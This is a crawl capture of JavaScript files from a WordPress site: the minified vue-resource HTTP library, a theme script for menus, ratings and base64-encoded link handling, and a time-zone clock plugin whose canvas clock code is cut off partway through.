!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.VueResource=e()}(this,function(){"use strict";function t(t){this.state=J,this.value=void 0,this.deferred=[];var e=this;try{t(function(t){e.resolve(t)},function(t){e.reject(t)})}catch(t){e.reject(t)}}function e(t,e){t instanceof Promise?this.promise=t:this.promise=new Promise(t.bind(e)),this.context=e}function n(t){"undefined"!=typeof console&&_&&console.warn("[VueResource warn]: "+t)}function o(t){"undefined"!=typeof console&&console.error(t)}function r(t,e){return F(t,e)}function i(t){return t?t.replace(/^\s*|\s*$/g,""):""}function u(t,e){return t&&void 0===e?t.replace(/\s+$/,""):t&&e?t.replace(new RegExp("["+e+"]+$"),""):t}function s(t){return t?t.toLowerCase():""}function a(t){return t?t.toUpperCase():""}function c(t){return"string"==typeof t}function f(t){return"function"==typeof t}function p(t){return null!==t&&"object"==typeof t}function h(t){return p(t)&&Object.getPrototypeOf(t)==Object.prototype}function d(t){return"undefined"!=typeof Blob&&t instanceof Blob}function l(t){return"undefined"!=typeof FormData&&t instanceof FormData}function m(t,n,o){var r=e.resolve(t);return arguments.length<2?r:r.then(n,o)}function y(t,e,n){return n=n||{},f(n)&&(n=n.call(e)),b(t.bind({$vm:e,$options:n}),t,{$options:n})}function v(t,e){var n,o;if(Q(t))for(n=0;n<t.length;n++)e.call(t[n],t[n],n);else if(p(t))for(o in t)G.call(t,o)&&e.call(t[o],t[o],o);return t}function b(t){return V.call(arguments,1).forEach(function(e){T(t,e,!0)}),t}function g(t){return V.call(arguments,1).forEach(function(e){for(var n in e)void 0===t[n]&&(t[n]=e[n])}),t}function w(t){return V.call(arguments,1).forEach(function(e){T(t,e)}),t}function T(t,e,n){for(var o in e)n&&(h(e[o])||Q(e[o]))?(h(e[o])&&!h(t[o])&&(t[o]={}),Q(e[o])&&!Q(t[o])&&(t[o]=[]),T(t[o],e[o],n)):void 0!==e[o]&&(t[o]=e[o])}function x(t,e,n){var o=j(t),r=o.expand(e);return n&&n.push.apply(n,o.vars),r}function j(t){var e=["+","#",".","/",";","?","&"],n=[];return{vars:n,expand:function(o){return t.replace(/\{([^\{\}]+)\}|([^\{\}]+)/g,function(t,r,i){if(r){var u=null,s=[];if(-1!==e.indexOf(r.charAt(0))&&(u=r.charAt(0),r=r.substr(1)),r.split(/,/g).forEach(function(t){var e=/([^:\*]*)(?::(\d+)|(\*))?/.exec(t);s.push.apply(s,E(o,u,e[1],e[2]||e[3])),n.push(e[1])}),u&&"+"!==u){var a=",";return"?"===u?a="&":"#"!==u&&(a=u),(0!==s.length?u:"")+s.join(a)}return s.join(",")}return $(i)})}}}function E(t,e,n,o){var r=t[n],i=[];if(O(r)&&""!==r)if("string"==typeof r||"number"==typeof r||"boolean"==typeof r)r=r.toString(),o&&"*"!==o&&(r=r.substring(0,parseInt(o,10))),i.push(C(e,r,P(e)?n:null));else if("*"===o)Array.isArray(r)?r.filter(O).forEach(function(t){i.push(C(e,t,P(e)?n:null))}):Object.keys(r).forEach(function(t){O(r[t])&&i.push(C(e,r[t],t))});else{var u=[];Array.isArray(r)?r.filter(O).forEach(function(t){u.push(C(e,t))}):Object.keys(r).forEach(function(t){O(r[t])&&(u.push(encodeURIComponent(t)),u.push(C(e,r[t].toString())))}),P(e)?i.push(encodeURIComponent(n)+"="+u.join(",")):0!==u.length&&i.push(u.join(","))}else";"===e?i.push(encodeURIComponent(n)):""!==r||"&"!==e&&"?"!==e?""===r&&i.push(""):i.push(encodeURIComponent(n)+"=");return i}function O(t){return void 0!==t&&null!==t}function P(t){return";"===t||"&"===t||"?"===t}function C(t,e,n){return e="+"===t||"#"===t?$(e):encodeURIComponent(e),n?encodeURIComponent(n)+"="+e:e}function $(t){return t.split(/(%[0-9A-Fa-f]{2})/g).map(function(t){return/%[0-9A-Fa-f]/.test(t)||(t=encodeURI(t)),t}).join("")}function U(t,e){var n,o=this||{},r=t;return c(t)&&(r={url:t,params:e}),r=b({},U.options,o.$options,r),U.transforms.forEach(function(t){c(t)&&(t=U.transform[t]),f(t)&&(n=R(t,n,o.$vm))}),n(r)}function R(t,e,n){return function(o){return t.call(n,o,e)}}function A(t,e,n){var o,r=Q(e),i=h(e);v(e,function(e,u){o=p(e)||Q(e),n&&(u=n+"["+(i||o?u:"")+"]"),!n&&r?t.add(e.name,e.value):o?A(t,e,u):t.add(u,e)})}function S(t){var e=t.match(/^\[|^\{(?!\{)/),n={"[":/]$/,"{":/}$/};return e&&n[e[0]].test(t)}function k(t,e){e((t.client||(z?ht:dt))(t))}function I(t,e){return Object.keys(t).reduce(function(t,n){return s(e)===s(n)?n:t},null)}function q(t){if(/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return i(t)}function H(t){return new e(function(e){var n=new FileReader;n.readAsText(t),n.onload=function(){e(n.result)}})}function L(t){return 0===t.type.indexOf("text")||-1!==t.type.indexOf("json")}function B(t){var n=this||{},r=lt(n.$vm);return g(t||{},n.$options,B.options),B.interceptors.forEach(function(t){c(t)&&(t=B.interceptor[t]),f(t)&&r.use(t)}),r(new vt(t)).then(function(t){return t.ok?t:e.reject(t)},function(t){return t instanceof Error&&o(t),e.reject(t)})}function M(t,e,n,o){var r=this||{},i={};return n=Y({},M.actions,n),v(n,function(n,u){n=b({url:t,params:Y({},e)},o,n),i[u]=function(){return(r.$http||B)(N(n,arguments))}}),i}function N(t,e){var n,o=Y({},t),r={};switch(e.length){case 2:r=e[0],n=e[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(o.method)?n=e[0]:r=e[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+e.length+" arguments"}return o.body=n,o.params=Y({},o.params,r),o}function D(t){D.installed||(K(t),t.url=U,t.http=B,t.resource=M,t.Promise=e,Object.defineProperties(t.prototype,{$url:{get:function(){return y(t.url,this,this.$options.url)}},$http:{get:function(){return y(t.http,this,this.$options.http)}},$resource:{get:function(){return t.resource.bind(this)}},$promise:{get:function(){var e=this;return function(n){return new t.Promise(n,e)}}}}))}var J=2;t.reject=function(e){return new t(function(t,n){n(e)})},t.resolve=function(e){return new t(function(t,n){t(e)})},t.all=function(e){return new t(function(n,o){var r=0,i=[];0===e.length&&n(i);for(var u=0;u<e.length;u+=1)t.resolve(e[u]).then(function(t){return function(o){i[t]=o,(r+=1)===e.length&&n(i)}}(u),o)})},t.race=function(e){return new t(function(n,o){for(var r=0;r<e.length;r+=1)t.resolve(e[r]).then(n,o)})};var W=t.prototype;W.resolve=function(t){var e=this;if(e.state===J){if(t===e)throw new TypeError("Promise settled with itself.");var n=!1;try{var o=t&&t.then;if(null!==t&&"object"==typeof t&&"function"==typeof o)return void o.call(t,function(t){n||e.resolve(t),n=!0},function(t){n||e.reject(t),n=!0})}catch(t){return void(n||e.reject(t))}e.state=0,e.value=t,e.notify()}},W.reject=function(t){var e=this;if(e.state===J){if(t===e)throw new TypeError("Promise settled with itself.");e.state=1,e.value=t,e.notify()}},W.notify=function(){var t=this;r(function(){if(t.state!==J)for(;t.deferred.length;){var e=t.deferred.shift(),n=e[0],o=e[1],r=e[2],i=e[3];try{0===t.state?r("function"==typeof n?n.call(void 0,t.value):t.value):1===t.state&&("function"==typeof o?r(o.call(void 0,t.value)):i(t.value))}catch(t){i(t)}}})},W.then=function(e,n){var o=this;return new t(function(t,r){o.deferred.push([e,n,t,r]),o.notify()})},W.catch=function(t){return this.then(void 0,t)},"undefined"==typeof Promise&&(window.Promise=t),e.all=function(t,n){return new e(Promise.all(t),n)},e.resolve=function(t,n){return new e(Promise.resolve(t),n)},e.reject=function(t,n){return new e(Promise.reject(t),n)},e.race=function(t,n){return new e(Promise.race(t),n)};var X=e.prototype;X.bind=function(t){return this.context=t,this},X.then=function(t,n){return t&&t.bind&&this.context&&(t=t.bind(this.context)),n&&n.bind&&this.context&&(n=n.bind(this.context)),new e(this.promise.then(t,n),this.context)},X.catch=function(t){return t&&t.bind&&this.context&&(t=t.bind(this.context)),new e(this.promise.catch(t),this.context)},X.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})};var F,G={}.hasOwnProperty,V=[].slice,_=!1,z="undefined"!=typeof window,K=function(t){var e=t.config,n=t.nextTick;F=n,_=e.debug||!e.silent},Q=Array.isArray,Y=Object.assign||w,Z=function(t,e){var n=e(t);return c(t.root)&&!/^(https?:)?\//.test(n)&&(n=u(t.root,"/")+"/"+n),n},tt=function(t,e){var n=Object.keys(U.options.params),o={},r=e(t);return v(t.params,function(t,e){-1===n.indexOf(e)&&(o[e]=t)}),(o=U.params(o))&&(r+=(-1==r.indexOf("?")?"?":"&")+o),r},et=function(t){var e=[],n=x(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n};U.options={url:"",root:null,params:{}},U.transform={template:et,query:tt,root:Z},U.transforms=["template","query","root"],U.params=function(t){var e=[],n=encodeURIComponent;return e.add=function(t,e){f(e)&&(e=e()),null===e&&(e=""),this.push(n(t)+"="+n(e))},A(e,t),e.join("&").replace(/%20/g,"+")},U.parse=function(t){var e=document.createElement("a");return document.documentMode&&(e.href=t,t=e.href),e.href=t,{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",port:e.port,host:e.host,hostname:e.hostname,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):""}};var nt=function(t){return new e(function(e){var n=new XDomainRequest,o=function(o){var r=o.type,i=0;"load"===r?i=200:"error"===r&&(i=500),e(t.respondWith(n.responseText,{status:i}))};t.abort=function(){return n.abort()},n.open(t.method,t.getUrl()),t.timeout&&(n.timeout=t.timeout),n.onload=o,n.onabort=o,n.onerror=o,n.ontimeout=o,n.onprogress=function(){},n.send(t.getBody())})},ot=z&&"withCredentials"in new XMLHttpRequest,rt=function(t,e){if(z){var n=U.parse(location.href),o=U.parse(t.getUrl());o.protocol===n.protocol&&o.host===n.host||(t.crossOrigin=!0,t.emulateHTTP=!1,ot||(t.client=nt))}e()},it=function(t,e){l(t.body)?t.headers.delete("Content-Type"):p(t.body)&&t.emulateJSON&&(t.body=U.params(t.body),t.headers.set("Content-Type","application/x-www-form-urlencoded")),e()},ut=function(t,e){var n=t.headers.get("Content-Type")||"";p(t.body)&&0===n.indexOf("application/json")&&(t.body=JSON.stringify(t.body)),e(function(t){return t.bodyText?m(t.text(),function(e){if(0===(n=t.headers.get("Content-Type")||"").indexOf("application/json")||S(e))try{t.body=JSON.parse(e)}catch(e){t.body=null}else t.body=e;return t}):t})},st=function(t){return new e(function(e){var n,o,r=t.jsonp||"callback",i=t.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),u=null;n=function(n){var r=n.type,s=0;"load"===r&&null!==u?s=200:"error"===r&&(s=500),s&&window[i]&&(delete window[i],document.body.removeChild(o)),e(t.respondWith(u,{status:s}))},window[i]=function(t){u=JSON.stringify(t)},t.abort=function(){n({type:"abort"})},t.params[r]=i,t.timeout&&setTimeout(t.abort,t.timeout),(o=document.createElement("script")).src=t.getUrl(),o.type="text/javascript",o.async=!0,o.onload=n,o.onerror=n,document.body.appendChild(o)})},at=function(t,e){"JSONP"==t.method&&(t.client=st),e()},ct=function(t,e){f(t.before)&&t.before.call(this,t),e()},ft=function(t,e){t.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(t.method)&&(t.headers.set("X-HTTP-Method-Override",t.method),t.method="POST"),e()},pt=function(t,e){v(Y({},B.headers.common,t.crossOrigin?{}:B.headers.custom,B.headers[s(t.method)]),function(e,n){t.headers.has(n)||t.headers.set(n,e)}),e()},ht=function(t){return new e(function(e){var n=new XMLHttpRequest,o=function(o){var r=t.respondWith("response"in n?n.response:n.responseText,{status:1223===n.status?204:n.status,statusText:1223===n.status?"No Content":i(n.statusText)});v(i(n.getAllResponseHeaders()).split("\n"),function(t){r.headers.append(t.slice(0,t.indexOf(":")),t.slice(t.indexOf(":")+1))}),e(r)};t.abort=function(){return n.abort()},t.progress&&("GET"===t.method?n.addEventListener("progress",t.progress):/^(POST|PUT)$/i.test(t.method)&&n.upload.addEventListener("progress",t.progress)),n.open(t.method,t.getUrl(),!0),t.timeout&&(n.timeout=t.timeout),t.responseType&&"responseType"in n&&(n.responseType=t.responseType),(t.withCredentials||t.credentials)&&(n.withCredentials=!0),t.crossOrigin||t.headers.set("X-Requested-With","XMLHttpRequest"),t.headers.forEach(function(t,e){n.setRequestHeader(e,t)}),n.onload=o,n.onabort=o,n.onerror=o,n.ontimeout=o,n.send(t.getBody())})},dt=function(t){var n=require("got");return new e(function(e){var o,r=t.getUrl(),u=t.getBody(),s=t.method,a={};t.headers.forEach(function(t,e){a[e]=t}),n(r,{body:u,method:s,headers:a}).then(o=function(n){var o=t.respondWith(n.body,{status:n.statusCode,statusText:i(n.statusMessage)});v(n.headers,function(t,e){o.headers.set(e,t)}),e(o)},function(t){return o(t.response)})})},lt=function(t){function o(o){return new e(function(e,s){function a(){f(r=i.pop())?r.call(t,o,c):(n("Invalid interceptor of type "+typeof r+", must be a function"),c())}function c(n){if(f(n))u.unshift(n);else if(p(n))return u.forEach(function(e){n=m(n,function(n){return e.call(t,n)||n},s)}),void m(n,e,s);a()}a()},t)}var r,i=[k],u=[];return p(t)||(t=null),o.use=function(t){i.push(t)},o},mt=function(t){var e=this;this.map={},v(t,function(t,n){return e.append(n,t)})};mt.prototype.has=function(t){return null!==I(this.map,t)},mt.prototype.get=function(t){var e=this.map[I(this.map,t)];return e?e.join():null},mt.prototype.getAll=function(t){return this.map[I(this.map,t)]||[]},mt.prototype.set=function(t,e){this.map[q(I(this.map,t)||t)]=[i(e)]},mt.prototype.append=function(t,e){var n=this.map[I(this.map,t)];n?n.push(i(e)):this.set(t,e)},mt.prototype.delete=function(t){delete this.map[I(this.map,t)]},mt.prototype.deleteAll=function(){this.map={}},mt.prototype.forEach=function(t,e){var n=this;v(this.map,function(o,r){v(o,function(o){return t.call(e,o,r,n)})})};var yt=function(t,e){var n=e.url,o=e.headers,r=e.status,i=e.statusText;this.url=n,this.ok=r>=200&&r<300,this.status=r||0,this.statusText=i||"",this.headers=new mt(o),this.body=t,c(t)?this.bodyText=t:d(t)&&(this.bodyBlob=t,L(t)&&(this.bodyText=H(t)))};yt.prototype.blob=function(){return m(this.bodyBlob)},yt.prototype.text=function(){return m(this.bodyText)},yt.prototype.json=function(){return m(this.text(),function(t){return JSON.parse(t)})},Object.defineProperty(yt.prototype,"data",{get:function(){return this.body},set:function(t){this.body=t}});var vt=function(t){this.body=null,this.params={},Y(this,t,{method:a(t.method||"GET")}),this.headers instanceof mt||(this.headers=new mt(this.headers))};vt.prototype.getUrl=function(){return U(this)},vt.prototype.getBody=function(){return this.body},vt.prototype.respondWith=function(t,e){return new yt(t,Y(e||{},{url:this.getUrl()}))};var bt={Accept:"application/json, text/plain, */*"},gt={"Content-Type":"application/json;charset=utf-8"};return B.options={},B.headers={put:gt,post:gt,patch:gt,delete:gt,common:bt,custom:{}},B.interceptor={before:ct,method:ft,jsonp:at,json:ut,form:it,header:pt,cors:rt},B.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(t){B[t]=function(e,n){return this(Y(n||{},{url:e,method:t}))}}),["post","put","patch"].forEach(function(t){B[t]=function(e,n,o){return this(Y(o||{},{url:e,method:t,body:n}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&window.Vue.use(D),D});

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2
body_size: 2045
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t){if("undefined"==typeof window)return new Buffer(t,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(t)));var e,n,i,o,a,s,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,u="",c=[];if(!t)return t;t+="";do{e=(s=r.indexOf(t.charAt(d++))<<18|r.indexOf(t.charAt(d++))<<12|(o=r.indexOf(t.charAt(d++)))<<6|(a=r.indexOf(t.charAt(d++))))>>16&255,n=s>>8&255,i=255&s,c[l++]=64===o?String.fromCharCode(e):64===a?String.fromCharCode(e,n):String.fromCharCode(e,n,i)}while(d<t.length);return u=c.join(""),decodeURIComponent(escape(u.replace(/\0+$/,"")))}function e(t,e,n){var i;if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()}else i="";document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+i+"; path=/"}jQuery((function(n){var i,o=n(window).width(),a=n(".mob-hamburger"),s=n("#site-navigation"),r=n("#header_menu"),d=n("#top_menu"),l=n(".widget-mobile-menu ul"),u=d.clone(),c=l.clone();function h(){n(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}if(u.find("li").addClass("only-hamburger"),c.find("li").addClass("only-hamburger"),a.on("click",(function(){a.toggleClass("active"),s.slideToggle()})),"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(n("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),n(window).on("scroll",(function(){n(this).scrollTop()>n(".site-header").outerHeight()&&n(window).width()>974?(n(".site-navigation-fixed").show(),n(".site-navigation-fixed").css("width",n("#site-navigation").outerWidth()),n(".site-navigation-fixed").css("left",n("#site-navigation").offset().left)):n(".site-navigation-fixed").hide()})),n(window).on("resize",(function(){n(".site-navigation-fixed").is(":visible")&&(n(".site-navigation-fixed").css("width",n("#site-navigation").outerWidth()),n(".site-navigation-fixed").css("left",n("#site-navigation").offset().left))}))),o>991&&(n(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",(function(){n(this).parent().parent().find(".sub-menu:visible").hide(),n(this).parent().find(".sub-menu:first").show(),clearTimeout(i)})),n(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(i)},mouseleave:function(){i=setTimeout(h,400)}})),o<=991&&(n("#site-navigation").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())})),n("#footer_menu").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())}))),n(".sidebar-navigation").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())})),void 0===window.top_menu_mobile_position&&(window.top_menu_mobile_position="prepend"),"bottom"===window.top_menu_mobile_position&&(window.top_menu_mobile_position="append"),"append"===window.top_menu_mobile_position?r.append(u.html()):"prepend"===window.top_menu_mobile_position&&r.prepend(u.html()),r.append(c.html()),n(document).on("click",".js-table-of-contents-hide",(function(){var t=n(this).parents(".table-of-contents");t.toggleClass("open"),t.hasClass("open")?(e("wpshop_toc_hide","",-1),n(".js-table-of-contents-list").slideDown()):(e("wpshop_toc_hide","hide"),n(".js-table-of-contents-list").slideUp())})),n(document).on("click",'.table-of-contents a[href*="#"]',(function(t){n("html,body").stop().animate({scrollTop:n(this.hash).offset().top-100},500),t.preventDefault()})),1==settings_array.lightbox_enabled&&(n(".entry-content").find("a:has(img)").wpshoplightbox(),n(document).find("a:has(img.lightbox-open)").wpshoplightbox()),n(".entry-content table").wrap(n("<div class='table-responsive' />")),n(".js-spoiler-box-title").on("click",(function(){n(this).toggleClass("active").next().slideToggle()})),console.log(window.location.hash),n("body").hasClass("single-paged")&&!window.location.hash){var m=n("#main").offset().top;n("html,body").animate({scrollTop:m},800)}function f(){n(".entry-content iframe, .responsive-iframe iframe").each((function(){if(!(n(this).parents(".not-responsive").length||n(this).width()<=n(this).parent().width())){var t=n(this).width(),e=n(this).height(),i=n(this).parent().width(),o=i/t,a=Math.round(e*o);n(this).css({width:i,height:a})}}))}jQuery(document).on("click",".js-link",(function(e){var n=jQuery(this).data("href");if("http"!==n.substring(0,4)&&"viber"!==n.substring(0,5)){var i=t(n);"http"===i.substring(0,4)&&(n=i)}var o="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||(o="blank"),"blank"===o?window.open(n):document.location.href=n})),n(".js-share-link").on("click",(function(){n(this).hasClass("js-share-link-no-window")?window.location.href=n(this).data("uri"):function(t){var e,n=626,i=436,o=(screen.height-i)/2,a=(screen.width-n)/2;o<0&&(o=0);a<0&&(a=0);e="top="+o+",left="+a,e+=",height="+i+",width="+n+",resizable=no",open(t,"displayWindow",e)}(n(this).data("uri"))})),n(".ps-link").on("click",(function(){var e=t(n(this).data("uri"));window.open(e)})),n(document).on("click",".js-star-rating-item",(function(){var t=n(this),e=t.parent(),i=t.data("score"),o=e.data("post-id"),a=e.data("rating-count"),s=e.data("rating-sum"),r=e.data("rating-value");if(!e.hasClass("disabled")){e.addClass("disabled process");var d={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:o,score:i,rating_count:a,rating_sum:s,rating_value:r};jQuery.post(wps_ajax.url,d,(function(o){if(o.success){a++,r=((s+=i)/a).toFixed(2);var d="assessment",u=n("html").attr("lang");"undefined"!=typeof rating_count_text_filter?d=rating_count_text_filter:("ru-RU"===u&&(d=l(a,["оценка","оценки","оценок"])),"uk"===u&&(d=l(a,["оцінка","оцінки","оцінок"]))),t.parent().parent().find(".star-rating-text").html("<em>( <strong>"+a+"</strong> "+d+", "+settings_array.rating_text_average+" <strong>"+r+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")}else o.data,console.log(o);e.removeClass("process")}))}function l(t,e){return e[t%100>4&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]}})),n(".js-star-rating-item").on({mouseenter:function(){n(this).parent().hasClass("disabled")||(n(this).parent().addClass("hover"),n(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){n(this).parent().hasClass("disabled")||(n(this).parent().removeClass("hover"),n(".js-star-rating-item").removeClass("hover"))}}),n(".js-comment-smiles img").on("click",(function(){var t=n(this);n("#comment").val(n("#comment").val()+" "+t.prop("alt"))})).on("dragstart",(function(t){t.preventDefault()})),f(),n(window).on("resize",(function(){f()}));var p=n(".js-scrolltop");p.on("click",(function(){return n("body,html").animate({scrollTop:0},500)})),n(window).on("scroll",(function(){n(this).scrollTop()>100?o<991?"on"===p.data("mob")&&p.fadeIn():p.fadeIn():p.fadeOut()}))}))}));

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=4.0
body_size: 26
content:
(function ($) {
    $(function () {

		/**
         * Scroll to Section.
         */
        window.mxmtzcRunClocks = window.mxmtzcRunClocks || {

			container: '.mx-clock-live-el',

			initClock: function(container) {

				const dataAtrs = container.data();

				container.canvasClock({
					time_zone: dataAtrs.time_zone ?? 'Europe/London',
					city_name: dataAtrs.city_name ?? 'London',
					date_format: dataAtrs.date_format ?? 24,
					digital_clock: Boolean(dataAtrs.digital_clock) ?? false,
					lang: dataAtrs.lang ?? 'en',
					lang_for_date: dataAtrs.lang_for_date ?? 'en',
					show_days: Boolean(dataAtrs.show_days) ?? false,
					showSecondHand:  Boolean(dataAtrs.showsecondhand) ?? true,
					arrow_type: dataAtrs.arrow_type ?? 'classical',
					super_simple: Boolean(dataAtrs.super_simple) ?? false,
					arrows_color: dataAtrs.arrow_type ?? 'unset'
				});

			},

			prepareContainers: function() {

				const _this = this

				$(this.container).each( function() {					
					_this.initClock($(this));
				} );

			},

			init: function() {

				this.prepareContainers();

			}
		};

		mxmtzcRunClocks.init();

	});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/jquery.canvasClock.js?ver=4.0
body_size: 2217
content:
/*
 * jquery.canvasClock.js : jQuery plugin to display graphical clock using canvas
 *
 * Copyright (c) 2013 HarishLabs
 * Licensed under the MIT license.
 * http://opensource.org/licenses/MIT
 *
 * Author: Harish Premkumar
 * Date: 20th Dec 2013
 *
 * Reference: http://www.dhtmlgoodies.com/tutorials/canvas-clock/
 */

(function ( $ ) {
  $.fn.canvasClock = function( options ) {
    var settings = $.extend({
      showSecondHand: true,
      showMinuteHand: true,
      showHourHand:   true,
      bgImgUrl:       'clock-face1.png',
      time_zone:      'Europe/London',
      city_name:      '',
      date_format:    24,
      digital_clock:  false,
      lang:           'en-US',
      lang_for_date:  'ua',
      show_days:      false,
      arrow_type:     'classical',
      super_simple:   false,
      arrows_color:   'unset'
    }, options );

    var degreesToRadians = function(degrees) {
      return (Math.PI / 180) * degrees
    };

    var drawHand = function(context, size, thickness, shadowOffset) {
      thickness = thickness || 4;

      context.shadowColor = '#555';
      context.shadowBlur = 5;
      context.shadowOffsetX = shadowOffset;
      context.shadowOffsetY = shadowOffset;

      context.beginPath();
      context.moveTo(0,0); // center
      context.lineTo(thickness *-1, -10);
      context.lineTo(0, size * -1);
      context.lineTo(thickness,-10);
      context.lineTo(0,0);

      context.fill();
    };

    var drawHandRect = function( context, size, thickness, shadowOffset ) {

      var thickness = thickness || 2

      context.shadowColor = '#555';
      context.shadowBlur = 3;
      context.shadowOffsetX = shadowOffset;
      context.shadowOffsetY = shadowOffset;

      context.beginPath();
      // context.fillStyle = '#333';
      context.moveTo(0,0); // center
      context.lineTo(thickness *-1, -10);
      context.lineTo(0, size * -1);
      context.lineTo(thickness,-10);
      context.lineTo(0,0);

      context.fill();

    }

    var drawHourHand = function(context, theDate, time_zone, arrow_type, arrows_color){

      var hours = theDate.getHours() + theDate.getMinutes() / 60;

      var bias = ( parseInt( theDate.getMinutes() * 100 / 60 ) ) / 100;

      if( time_zone !== undefined) {        

        hours = theDate.toLocaleString([], {timeZone: time_zone, hour: '2-digit' });

        bias = ( parseInt( theDate.toLocaleString([], { timeZone: time_zone, minute: '2-digit' } ) * 100 / 60 ) ) / 100;;

      }
      
      var degrees = ( ( parseInt( hours ) + bias ) * 360 / 12) % 360;

      context.save();
      context.fillStyle = 'black';
      if( arrows_color !== 'unset' ) {
        context.fillStyle = arrows_color;
      }
      
      context.rotate(degreesToRadians(degrees));

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 32, 2.2, 2 );

      } else {

        drawHand(context, 28, 4, 2);

      }
      
      context.restore();
    };

    var drawMinuteHand = function(context, theDate, time_zone, arrow_type, arrows_color){

      var minutes = theDate.getMinutes() + theDate.getSeconds() / 60;

      if( time_zone !== undefined) {

        minutes = theDate.toLocaleString([], {timeZone: time_zone, minute: '2-digit' });

      }

      // console.log( minutes );

      context.save();
      context.fillStyle = 'black';
      if( arrows_color !== 'unset' ) {
        context.fillStyle = arrows_color;
      }
      context.rotate(degreesToRadians(minutes * 6));

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 42, 2, 2 );

        circle_size = 3;

      } else {

        drawHand(context, 42, 3, 3);

      }

      context.restore();
    };

    var drawSecondHand = function(context, theDate, time_zone, arrow_type, arrows_color){
      context.save();
      
      var _fillStyle = 'red';
      if( arrows_color !== 'unset' ) {
        _fillStyle = arrows_color;
      }

      if( arrow_type === 'modern' ) {

        _fillStyle = '#000'

        if( arrows_color !== 'unset' ) {
          _fillStyle = arrows_color;
        }

      }

      context.fillStyle = _fillStyle;
      var seconds = theDate.getSeconds();

      if( time_zone !== undefined) {

        var clock_obj = {
          timeZone: time_zone,
          second: '2-digit'
        }

        seconds = theDate.toLocaleString( [], clock_obj );

      }

      // console.log( seconds );

      context.rotate( degreesToRadians(seconds * 6));
      
      var circle_size = 5;

      if( arrow_type === 'modern' ) {

        drawHandRect( context, 47, 1, 2 );

        circle_size = 5;

      } else {

        drawHand(context, 42, 2, 3);

      }

      // Draw filled circle at the center
      context.moveTo(0,0); // center
      context.arc(0,0,circle_size,0,2*Math.PI);
      context.fill();

      context.restore();
    };

    var addBackgroundImage = function(canvas, context, clockImage) {
      context.drawImage(clockImage, canvas.width/2 * -1, canvas.height/2 * -1, canvas.width, canvas.height);
    };

    var writeBrandName = function(context, brandName) {
      context.font = "20pt Helvetica";
      var brandNameSize = context.measureText(brandName);
      context.strokeText(brandName, 0 - brandNameSize.width / 2, -20);
    };

    var show_time = function( _this, time_zone, date_format, show_seconds ) {

      $( _this ).find( '.mx-current-time' ).remove();

      var element_date = $( '<div class="mx-current-time" />' );

      var date = new Date();

      var clock_obj = {
        timeZone: time_zone,
        hour: '2-digit',
        minute: '2-digit',
        second: '2-digit'
      };

      if( show_seconds === false ) {

        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit'
        };

      }

      element_date.text( date.toLocaleString('uk', clock_obj ) );

      if( parseInt( date_format ) === 12 ) {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false ) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_date.text( date.toLocaleString( 'en-US', clock_obj ) );

      }

      return element_date;

    };

    var mx_first_setter_up = function( string ) {

